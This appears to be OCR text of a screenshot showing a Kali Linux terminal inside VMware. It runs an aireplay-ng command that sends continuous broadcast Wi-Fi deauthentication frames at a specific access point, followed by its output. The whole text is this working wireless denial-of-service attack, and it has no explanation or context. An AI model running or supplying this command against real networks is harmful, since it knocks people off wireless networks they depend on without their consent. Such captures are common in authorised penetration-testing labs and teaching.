 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Debian 12.x 64-bit
1 2 3 4 2 7:02
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 24:A5:2C:81:CB:4C wlan0
[sudo] password for kali:
07:02:30 Waiting for beacon frame (BSSID: 24:A5:2C:81:CB:4C) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:02:30 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:31 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:31 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:32 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:33 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:33 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:34 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:34 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:35 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:35 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:36 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:37 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:37 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:38 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:38 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:39 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:39 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:40 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:41 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:41 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
07:02:42 Sending DeAuth (code 7) to broadcast -- BSSID: [24:A5:2C:81:CB:4C]
write failed: Network is down
wi_write(): Network is down
┌──(kali㉿kali)-[~]
└─$